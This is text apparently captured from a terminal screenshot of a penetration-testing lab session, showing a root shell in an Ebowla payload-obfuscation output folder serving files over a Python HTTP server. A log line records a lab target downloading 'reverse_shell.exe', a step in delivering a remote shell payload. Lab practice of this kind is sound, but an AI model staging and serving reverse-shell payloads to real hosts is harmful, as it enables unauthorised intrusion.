 root : tmux: client — Konsole
File Edit View Bookmarks Settings Help
root@lazy:/opt/Ebowla/output# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.104 - - [22/Nov/2020 07:08:42] "GET /reverse_shell.exe HTTP/1.1" 200 -
[0] 0:openvpn 1:bash 2:bash 3:bash- 4:python3* "lazy" 07:10 22-Nov-20